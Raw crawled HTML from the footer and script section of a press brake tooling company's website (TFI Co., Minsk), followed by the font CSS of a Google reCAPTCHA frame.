data-orig-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?fit=100%2C98&amp;ssl=1" data-orig-size="100,98" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tfico" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?fit=100%2C98&amp;ssl=1" data-large-file="https://i0.wp.com/pressbrake.tools/wp-content/uploads/tfico.png?fit=100%2C98&amp;ssl=1" /> </a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20b95de5" data-id="20b95de5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eac1a59 elementor-widget elementor-widget-heading" data-id="eac1a59" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Press Brake Links</h2></div></div><div class="elementor-element elementor-element-0f3ccaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f3ccaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://pressbrake.tools/bending-matrixes/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-down"></i> </span> <span class="elementor-icon-list-text">Matrixes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://pressbrake.tools/advanced-bending-instruments/special-toolings/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-down"></i> </span> <span class="elementor-icon-list-text">Special Tooling</span> </a></li><li class="elementor-icon-list-item"> <a href="https://pressbrake.tools/catalogue-press-brake-tools-uae-qatar-oman-california-usa-europe-poland-saudi-iran-russia-germany-espain-brazil-ukrain/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-down"></i> </span> <span class="elementor-icon-list-text">Catalogue</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3bb7a43" data-id="3bb7a43" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d9a2043 elementor-widget elementor-widget-heading" data-id="d9a2043" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Useful Links</h2></div></div><div class="elementor-element elementor-element-984976f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="984976f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://tfico.com/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">TFI Co. Int'l</span> </a></li><li class="elementor-icon-list-item"> <a href="https://tfi.by/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">BEL TFI (Belarus)</span> </a></li><li class="elementor-icon-list-item"> <a href="https://tfi.ae/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">tfi.ae</span> </a></li><li class="elementor-icon-list-item"> <a href="https://press-brake.tools/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">Dastouri brand</span> </a></li><li class="elementor-icon-list-item"> <a href="https://tfico.ru/?utm_source=pressbrake.tools"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-chevron-circle-right"></i> </span> <span class="elementor-icon-list-text">tfico.ru</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78ce2119" data-id="78ce2119" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3e4bfd2 elementor-widget elementor-widget-heading" data-id="3e4bfd2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Contact Info</h2></div></div><div class="elementor-element elementor-element-e1e8377 elementor-widget elementor-widget-heading" data-id="e1e8377" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Address:</h2></div></div><div class="elementor-element elementor-element-bdc65e0 elementor-widget elementor-widget-text-editor" data-id="bdc65e0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 220005 Platonova St. 20BK3. Minsk</div></div><div class="elementor-element elementor-element-de75cfc elementor-widget elementor-widget-heading" data-id="de75cfc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Phone:</h2></div></div><div class="elementor-element elementor-element-d285f44 elementor-widget elementor-widget-text-editor" data-id="d285f44" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>+375 (17) 242-22-22</p></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cd6d796" data-id="7cd6d796" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-49ee82ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49ee82ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-946c2d" data-id="946c2d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6221ca63 elementor-widget elementor-widget-text-editor" data-id="6221ca63" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© 2024 TFI Co. • All Rights Reserved. All other brands of press brake tools manufacturer or traders are respectfully reserved for the owners of the mentioned brands.</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2374e97a" data-id="2374e97a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5d5614ac e-grid-align-right elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d5614ac" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c5f901b" href="https://www.facebook.com/TFICompany/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i aria-hidden="true" class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-040945b" href="https://www.instagram.com/pressbrake.tools/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-43b24c8" href="https://twitter.com/tficompany" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i aria-hidden="true" class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6af95eb" href="https://www.linkedin.com/company/tfico/" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i aria-hidden="true" class="fab fa-linkedin"></i> </a> </span></div></div></div></div></div></div></section></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <link rel="icon" href="favicon.ico"><meta name="google-site-verification" content="Av2vVh75MxUdKGdXok1ZdNnpIzL8RU_hj1G5hxYVSTI" />  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/46030578" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script defer src="[data-uri]"></script>  <script defer src="//code.jivosite.com/widget/G8kYQckpLO" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> <meta name="yandex-verification" content="5ffe8fae99a1a162" /><meta name="google-site-verification" content="Cec6LbkiFSN7wqn3u58oTt4URJaOxJ506mk7Aj2RC1Q" /> <script defer type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/client_22.js"></script> <script defer type="text/javascript" src="https://tfi.tools/o.js" data-cookieconsent="strictly-necessary" data-cookiecategory="essential"></script> <script defer type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/wp-includes.js"></script> <script defer type="text/javascript"  data-cookieconsent="strictly-necessary" data-cookiecategory="essential" src="https://tfi.tools/tiefai.js"></script> <script defer src="[data-uri]"></script> <div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper"> <span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
 class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
 
 ><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev"> <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12"> <path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/> </mask> <g mask="url(#maskPrev)"> <rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg></div><div class="jp-swiper-button-next swiper-button-next"> <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12"> <path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/> </mask> <g mask="url(#maskNext)"> <rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/> </g> </svg></div></div><div class="jp-carousel-close-hint"> <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14"> <path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/> </mask> <g mask="url(#maskClose)"> <rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container"> <a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility"> <span class="jp-carousel-icon"> <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/> </mask> <g mask="url(#maskInfo)"> <rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> </span> </a> <a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility"> <span class="jp-carousel-icon"> <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/> </mask> <g mask="url(#maskComments)"> <rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> <span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span> </span> </a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading"> <span>Loading Comments...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container"> <span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><div id="jp-carousel-comment-form-commenting-as"><p id="jp-carousel-commenting-as"> You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.</p></div></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" ></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul> <a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;"> <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/> </mask> <g mask="url(#mask0)"> <rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/> </g> </svg> <span class="jp-carousel-download-text"></span> </a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script> <script defer src="https://pressbrake.tools/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script> <script defer id="griwpc-base-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_f337ed22c5da3c1594d4837f06ad7200.js?ver=9.1.2" id="griwpc-base-js"></script> <script defer src="https://pressbrake.tools/wp-content/cache/autoptimize/js/autoptimize_single_0ad4bee7af9d8211cda63b2bb4403ab8.js?ver=9.1.2" id="google-recaptcha-ini-js"></script> <script defer src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script> <script id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"149398624","post":"2400","tz":"0","srv":"pressbrake.tools","j":"1:15.4"}]);_stq.push(["clickTrackerInit","149398624","2400"]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script defer src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.2" id="elementor-recaptcha-api-js"></script> <script defer id="jetpack-carousel-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script> <script src="https://pressbrake.tools/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://pressbrake.tools/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script> <script defer id="sharing-js-js-extra" src="[data-uri]"></script> <script defer src="https://pressbrake.tools/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script> <script defer id="sharing-js-js-after" src="[data-uri]"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pressbrake.tools/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldr-_8SAAAAACpRpTV9-WHOYHn5WG6DSTNzuZAv&co=aHR0cHM6Ly9wcmVzc2JyYWtlLnRvb2xzOjQ0Mw..&hl=en&type=v2_checkbox&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6udi99x3tte0
body_size: 49403
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
